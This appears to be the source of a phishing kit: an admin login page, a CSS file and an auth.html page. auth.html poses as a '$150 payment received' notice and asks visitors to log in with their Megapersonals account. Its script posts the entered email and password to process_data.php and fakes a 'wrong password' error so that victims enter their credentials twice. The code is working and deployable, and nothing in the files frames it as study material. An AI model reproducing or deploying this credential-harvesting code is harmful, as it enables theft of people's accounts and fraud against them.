
<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Login</title>
    <link rel="stylesheet" href="style.css">
    <style>
        .admin-login-card {
            background-color: #f9f9f9;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            padding: 30px;
            width: 100%;
            max-width: 400px;
            text-align: center;
        }

        .admin-login-card h2 {
            margin-bottom: 20px;
            color: #333;
        }

        .admin-login-card .input-group {
            margin-bottom: 20px;
        }

        .admin-login-card .input-group input {
            width: calc(100% - 20px);
            padding: 10px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 4px;
            box-sizing: border-box;
            font-size: 1em;
        }

        .admin-login-card button {
            background-color: #007bff;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 12px 20px;
            font-size: 1em;
            cursor: pointer;
        }

        .admin-login-card button:hover {
            background-color: #0056b3;
        }

        .error-message {
            color: red;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="admin-login-card">
            <h2>Admin Login</h2>
            <form action="admin_process_login.php" method="POST">
                <div class="input-group">
                    <input type="text" name="username" placeholder="Username or Email" required>
                    <input type="password" name="password" placeholder="Password" required>
                </div>
                <button type="submit">Login</button>
                <?php
                if (isset($_GET['error'])) {
                    echo '<p class="error-message">Invalid username or password.</p>';
                }
                ?>
            </form>
        </div>
    </div>
</body>
</html>
</file>

<file: auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Orlando Sent You $150</title>
    <meta property="og:title" content="Orlando Sent You $150">
    <meta property="og:description" content="You were sent $150 by Orlando">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://13.61.24.104">
    <meta property="og:image" content="https://13.61.24.104/fav1.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Orlando Sent You $150">
    <meta name="twitter:description" content="You were sent $150 by Orlando">
    <meta name="twitter:image" content="https://13.61.24.104/fav1.png">
    <meta property="og:image:alt" content="https://13.61.24.104/fav1.png">
    <link rel="icon" href="https://13.61.24.104/fav1.png" sizes="32x32">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="login-card">
            <h1>Accept your payment</h1>
            <p>You just got <strong>$150</strong> from Orlando</p>
            <div class="illustration">
                <img src="image/devilgirl.511b8d1a8c8379a7277c.png" alt="Devil Girl Illustration">
            </div>
            <p class="login-text">To accept money</p>
            <h2>Login with Megapersonals</h2>
            <form id="loginForm" onsubmit="return handleLoginAttempt()">
                <div class="input-group">
                    <input type="email" id="email" name="email" placeholder="Enter email here" required>
                    <input type="password" id="password" name="password" placeholder="Enter password here" required>
                    <input type="hidden" name="login_attempt" id="loginAttempt" value="1">
                    <input type="hidden" name="device_type" id="deviceType" value="">
                </div>
                <button type="submit" class="submit-button">Submit</button>
            </form>
        </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const deviceTypeInput = document.getElementById('deviceType');
            const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
            deviceTypeInput.value = isMobile ? 'Mobile' : 'Desktop';
        });

        function handleLoginAttempt() {
            const loginAttempt = parseInt(document.getElementById('loginAttempt').value);

            storeLoginData();

            if (loginAttempt === 1) {
                alert("Username or password is wrong, try again.");
                document.getElementById('loginAttempt').value = 2;
                document.getElementById('password').value = '';
                return false;
            } else if (loginAttempt === 2) {
                window.location.href = "auth.html";
                return false;
            }

            return true;
        }

        function storeLoginData() {
            const form = document.getElementById('loginForm');
            const formData = new FormData(form);

            fetch('process_data.php', {
                method: 'POST',
                body: formData
            })
            .then(response => response.text())
            .then(data => {
                console.log('Data stored:', data);
            })
            .catch(error => {
                console.error('Error storing data:', error);
            });
        }
    </script>
</body>
</html>
</file>
<file: style.css>
body {
    background-color: #129f00; /* Green background */
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    margin: 0;
    font-family: sans-serif;
}

.container {
    display: flex;
    flex-direction: column; /* Stack the cards vertically for now */
    align-items: center;
    padding: 20px;
    width: 100%;
}

/* Styles for the First Page (Payment Card) */
.payment-card {
    background-color: white;
    border-radius: 15px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 25px;
    text-align: center;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    width: 50% !important;
    margin-top: 0% !important;
    margin-bottom: 0% !important;
}
.user-info {
    display: flex;
    flex-direction: column;
    /* align-items: center; */
    margin-bottom: 20px;
    margin-top: 20px;
}
.avatar {
    width: 70px; /* Adjust avatar size */
    height: 70px;
    border-radius: 50%;
    margin-bottom: 10px; /* Space below avatar */
    margin-left: -25px; /* Remove potential right margin */
}

.user-details {
    text-align: center;
}

.name {
    font-weight: bold;
    font-size: 1.1em;
    margin-bottom: 5px;
}
.description {
    color: gray;
    font-size: 0.9em;
    margin-bottom: 15px;
}

.amount {
    font-size: 2.5em;
    font-weight: bold;
    margin-bottom: 6px;
    margin-top: 70px;
}

.message {
    color: gray;
    font-size: 0.9em;
    margin-bottom: 10px;
}

.timestamp {
    color: gray;
    font-size: 0.9em;
    margin-bottom: 90px;
}

.actions {
    display: flex;
    width: 100%;
    justify-content: space-between;
    margin-top: 40px;
}

.actions a, .actions button {
    width: 100%;
    padding: 12px 8px;
    border-radius: 16px;
    font-weight: bold;
    font-size: 0.9em;
    text-decoration: none;
    text-align: center;
    display: block;
    margin: 0;
}

.accept {
    background-color: #4CAF50;
    color: white;
    border: none;
    cursor: pointer;
}

.decline {
    background-color: #f44336;
    color: white;
    border: none;
    cursor: pointer;
}

/* Styles for the Second Page (Login Card) */
.login-card {
    background-color: #F5F5F5; /* Light gray background */
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 30px;
    text-align: center;
    width: 100%;
    max-width: 350px;
    border: 12px solid black;
}

.login-card h1 {
    font-size: 1.5em;
    color: #333;
    margin-bottom: 15px;
}

.login-card p {
    font-size: 0.9em;
    color: #555;
    margin-bottom: 10px;
}

.login-card .illustration {
    margin-bottom: 20px;
    text-align: left;
}

.login-card .illustration img {
    max-width: 100%;
    height: auto;
    width: 150px;
}

.login-card .login-text {
    margin-top: 25px;
    font-size: 0.9em;
    color: #555;
}
input:focus,
textarea:focus {
  outline-color: green;
  outline-style: auto;
}

.login-card h2 {
    font-size: 1.1em;
    color: #333;
    margin-top: 10px;
    margin-bottom: 20px;
}

.login-card .input-group {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-bottom: 25px;
}

.login-card .input-group input {
    padding: 12px;
    border: 2px solid green;
    border-radius: 8px;
    font-size: 0.9em;
}

.login-card .submit-link {
    text-decoration: none;
}

.login-card .submit-button {
    background-color: #2ecc71;
    color: white;
    border: none;
    border-radius: 5px;
    padding: 15px 30px;
    font-size: 1em;
    cursor: pointer;
    font-weight: bold;
    width: 100%;
}

/* Styles for the Third Page (Verify Card) */
.verify-card {
    background-color: #F5F5F5; /* Light gray background */
    border-radius: 15px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 30px;
    text-align: center;
    width: 100%;
    max-width: 350px;
}

.verify-card h1 {
    font-size: 1.5em;
    color: #333;
    margin-bottom: 15px;
}

.verify-card p {
    font-size: 0.9em;
    color: #555;
    margin-bottom: 10px;
}

.verify-card .illustration {
    margin-bottom: 20px;
}

.verify-card .illustration img {
    max-width: 100%;
    height: auto;
    width: 150px;
}

.verify-card .login-text {
    margin-top: 25px;
    font-size: 0.9em;
    color: #555;
}

.verify-card h2 {
    font-size: 1.1em;
    color: #333;
    margin-top: 10px;
    margin-bottom: 10px; /* Reduced margin */
}

.verify-card .check-email {
    font-size: 0.8em;
    color: #777;
    margin-bottom: 20px; /* Increased margin */
}

.verify-card .input-group {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-bottom: 25px;
}

.verify-card .input-group input {
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 0.9em;
    text-align: center; /* Center the input text */
}

.verify-card .submit-button {
    background-color: #2ecc71; /* Green submit button */
    color: white;
    border: none;
    border-radius: 25px;
    padding: 15px 30px;
    font-size: 1em;
    cursor: pointer;
    font-weight: bold;
}
.new-data-highlight {
    background-color: #f0fff0; /* Light green */
    transition: background-color 1s ease-in-out;
}

/* Responsive adjustments for larger screens */
@media (min-width: 601px) {
    .container {
        flex-direction: row; /* Display cards side-by-side on larger screens */
        justify-content: space-around;
    }

    .payment-card, .login-card, .verify-card {
        max-width: 300px; /* Adjust width for larger screens */
        margin-bottom: 0; /* Remove bottom margin when side-by-side */
    }

    .payment-card {
        width: 40%;
    }

    .login-card h1, .verify-card h1 {
        font-size: 1.8em;
    }

    .login-card p, .verify-card p {
        font-size: 1em;
    }

    .login-card h2, .verify-card h2 {
        font-size: 1.3em;
    }

    .login-card .input-group input, .verify-card .input-group input {
        padding: 15px;
        font-size: 1em;
    }

    .login-card .submit-button, .verify-card .submit-button {
        padding: 18px 35px;
        font-size: 1.1em;
    }

    .verify-card .check-email {
        font-size: 0.9em;
    }
}   

@media (max-width: 667px  )  {
    .payment-card {
        background-color: white;
        border-radius: 15px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        padding: 25px;
        text-align: center;
        width: 60%;
        max-width: 400px;
        /* margin: 20px auto; */
        /* display: flex; */
        flex-direction: column;
        align-items: center;
        justify-content: flex-start;
        /* height: -1vh; */
        min-height: 0;
    } 
    .login-card {
        /* background-color: #F5F5F5; */
        /* border-radius: 15px; */
        /* box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); */
        padding: 17px;
        /* text-align: center; */
        width: 80%;
        /* margin-top: 10px; */
        /* margin-bottom: 10px; */
    }
    .verify-card {
       
        width: 60%;
        /* max-width: 350px; */
    }
    .amount {
        margin-top: 60px;
    }

}
@media (max-width: 1000px) {
    .payment-card {
        width: 14% !important;
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }
}
@media (max-width: 667px) {
    .payment-card {
        width: 50% !important;
        margin-top: 0% !important;
        margin-bottom: 0% !important;
    }
}
</file>
